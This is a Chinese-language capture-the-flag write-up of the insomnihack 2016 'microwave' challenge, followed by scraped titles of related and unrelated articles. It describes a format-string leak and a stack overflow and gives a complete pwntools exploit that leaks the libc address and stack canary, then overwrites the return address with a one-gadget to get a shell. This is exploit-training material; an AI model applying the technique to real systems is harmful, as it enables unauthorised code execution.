insomnihack CTF 2016-microwave

程序基本信息

程序防护全开,shellcode修改got表等方法都不太可行,同时pie开启也使程序代码随机化了。
程序漏洞
这是一个发推特的程序,具体功能不在这里细说,这个程序有两个漏洞:
一个是存在在功能1中的格式化字符串漏洞,在函数sub_55D83D2C4F00中

通过分析可以发现,a1是我们输入的值,所以这里我们可以输入格式化字符串泄露栈上的地址

第二个是存在在功能2中的栈溢出漏洞,在函数sub_55D832C5000中

由于这个函数的调用没有靠传统的rbp,而是靠sub rsp与add rsp来分配回收栈帧的,所以溢出字节数需要自己测算一下
整体思路
由于程序给了libc,我们用one gadget工具看看可以跳转到那些地址能get shell

我们可以选用第一个,只要让返回地址返回到内存中gadget位置即可(需要注意控制rax的值为0)。
找到getshell的方法后,我们的思路就很清晰了,首先我们输入构造好的格式化字符串和password(程序中能找到),泄露栈上的libc中stdin的地址,然后减去stdin在libc中的偏移再加上0x45526就能得到gadget在内存中的起始地址,然后调用有栈溢出的函数,让返回地址指向gadget,就能成功pwn掉程序get shell
exp脚本
from pwn import *
context.update(os = 'linux', arch = 'amd64')
io = remote('172.17.0.2', 10001)
io.sendline('1') #使用功能1触发格式化字符串漏洞
io.recv('username: ')
io.sendline('%p.'*8) #格式化字符串泄露libc中的地址和canary
io.recvuntil('password: ')
io.sendline('n07_7h3_fl46') #密码硬编码在程序中,可以直接看到
leak_data = io.recvuntil('[MicroWave]: ').split()[1].split('.')
leak_libc = int(leak_data[7], 16) #通过调试可知,stdin在printf的第8个参数
one_gadget_addr = leak_libc - 0x3c26f0 + 0x45526 #计算one gadget RCE地址(0x3c26f0和0x45526分别为stdin跟gadget在libc中的偏移)
canary = int(leak_data[5], 16) #通过调试可知,canary在printf的第6个参数
log.info('Leak canary = %#x, one gadget RCE address = %#x' %(canary, one_gadget_addr))
payload = "A"*1032 #padding
payload += p64(canary) #正确的canary,canary在栈上与返回地址有8个字节的差距
payload += "B"*8 #padding
payload += p64(one_gadget_addr) #one gadget RCE
io.sendline('2') #使用有栈溢出的功能2
io.recvuntil('#> ')
io.sendline(payload)
sleep(0.5)
io.interactive()
内容参考
insomnihack CTF 2016-microwave的更多相关文章
- Sharif University CTF 2016 -- Login to System (PWN 200)
EN: It's easy to find out where is the bug : .text:0000000000400DE4 ; void *start_routine(void *).te ...
- Sharif University CTF 2016 - Smooth As Silk
Category: Crypto Points: 200 Solves: 11 Description: p > q n = p*q = 1146153281852525177586999436 ...
- Sharif University CTF 2016 -- Android App
很多种的方案: 方案 A: 直接逆向读代码方案 B: 解包,加入debug信息,重新打包,动态调试方案 C: 解包,改代码加入log.i整出flag, 去掉MainActivity里面d=什么也可以, ...
- H4CK1T CTF 2016 Mexico-Remote pentest writeup
进去网站之后发现连接都是包含类型的,就能想到文件包含漏洞(话说刚总结过就能遇到这题,也算是复习啦) 这里用php://filter/read=convert.base64-encode/resourc ...
- Asis CTF 2016 b00ks理解
---恢复内容开始--- 最近在学习堆的off by one,其中遇到这道题,萌新的我弄了大半天才搞懂,网上的很多wp都不是特别详细,都得自己好好调试. 首先,这题目是一个常见的图书馆管理系统,虽然我 ...
- CTF必备技能丨Linux Pwn入门教程——stack canary与绕过的思路
Linux Pwn入门教程系列分享如约而至,本套课程是作者依据i春秋Pwn入门课程中的技术分类,并结合近几年赛事中出现的题目和文章整理出一份相对完整的Linux Pwn教程. 教程仅针对i386/am ...
- 18. CTF综合靶机渗透(十一)
靶机描述: SkyDog Con CTF 2016 - Catch Me If You Can 难度:初学者/中级 说明:CTF是虚拟机,在虚拟箱中工作效果最好.下载OVA文件打开虚拟框,然后选择文件 ...
- 引言:CTF新世界
1. CTF的昨天和今天 CTF(Capture The Flag)中文一般译作夺旗赛,在网络安全领域中指的是网络安全技术人员之间进行技术竞技的一种比赛形式.CTF起源于1996年DEFCON全球黑客 ...
- 萌新带你开车上p站(番外篇)
本文由“合天智汇”公众号首发,作者:萌新 前言 这道题目应该是pwnable.kr上Toddler's Bottle最难的题目了,涉及到相对比较难的堆利用的问题,所以拿出来分析. 登录 看看源程序 程 ...
随机推荐
- 如何设置MySql Server远程访问(Debian Linux)
1. 登录Mysql Server: $mysql -u root -p 2. 检查网络,Server是否允许远程连接: mysql> show variables like '%skip_ne ...
- 0-1背包问题——回溯法求解【Python】
回溯法求解0-1背包问题: 问题:背包大小 w,物品个数 n,每个物品的重量与价值分别对应 w[i] 与 v[i],求放入背包中物品的总价值最大. 回溯法核心:能进则进,进不了则换,换不了则退.(按照 ...
- python数据统计出海品牌
当国内市场处于红海之中时,市场全球化已成为大势所趋.越来越多的国产品牌远走高飞,纷纷将品牌拿出来. 2019年,中国品牌十大品牌中,华为品牌力指数同比增长22%,阿里巴巴品牌力指数增长48%,小米品牌 ...
- Cookie实现记住密码的功能
一.什么是Cookie cookie是一种WEB服务器通过浏览器在访问者的硬盘上存储信息的手段.Cookie的目的就是为用户带来方便,为网站带来增值.虽然有着许多误传,事实上Cookie并不会造成严重 ...
- K2 BPM_加班党们,说好不哭还是说好不秃?_流程管理
早上经过财务小陈的办公桌 看到她正边看手机边默默流泪 诶?这不是这两天刷屏的 周杰伦的<说好不哭>吗 小陈你怎么哭啦,这歌让你想到前男友了吗? ...... (摇头) 小陈擦擦眼泪 唱起了 ...
- bootstrap table分页limit计算pageIndex和pageSize
由于bootstrap table的js无法直接获取pageSize和pageIndex的值,只能通过limit进行计算.
- Java中异常关键字throw和throws使用方式的理解
Java中应用程序在非正常的情况下停止运行主要包含两种方式: Error 和 Exception ,像我们熟知的 OutOfMemoryError 和 IndexOutOfBoundsExceptio ...
- Vue框架之初识
介绍 vue.js 是用来构建web应用接口的一个库 技术上,Vue.js 重点集中在MVVM模式的ViewModel层,它连接视图和数据绑定模型通过两种方式.实际的DOM操作和输出格式被抽象的方式到 ...
- RT-Thread--线程间通信
线程中通信 在裸机编程中,经常会使用全局变量进行功能间的通信,如某些功能可能由于一些操作而改变全局变量的值,另一个功能对此全局变量进行读取,根据读取到的全局变量值执行相应的动作,达到通信协作的目的: ...
- jmeter+jenkins 配置过程(很详细)
一.安装jmeter 第一步 安装JDK,配置JDK路径.注:jdk下载地址,推荐使用jdk1.8版本 http://www.oracle.com/technetwork/java/javase/d ...
